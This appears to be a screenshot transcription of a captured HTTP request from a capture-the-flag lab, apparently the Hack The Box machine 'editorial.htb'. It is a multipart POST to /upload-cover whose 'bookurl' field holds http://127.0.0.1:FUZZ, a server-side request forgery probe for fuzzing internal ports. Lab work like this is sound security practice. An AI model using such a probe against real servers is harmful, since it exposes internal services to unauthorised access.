 1 POST /upload-cover HTTP/1.1
2 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Connection: close
6 Host: editorial.htb
7 Accept-Language: en-US,en;q=0.5
8 Referer: http://editorial.htb/upload
9 Content-Type: multipart/form-data;
boundary=---------------------------4249425136728028098230542073
10 Origin: http://editorial.htb
11 Sec-GPC: 1
12 Priority: u=0
13 Content-Length: 357
14
15 -----------------------------4249425136728028098230542073
16 Content-Disposition: form-data; name="bookurl"
17
18 http://127.0.0.1:FUZZ
19 -----------------------------4249425136728028098230542073
20 Content-Disposition: form-data; name="bookfile"; filename=""
21 Content-Type: application/octet-stream
22
23
24 -----------------------------4249425136728028098230542073--
25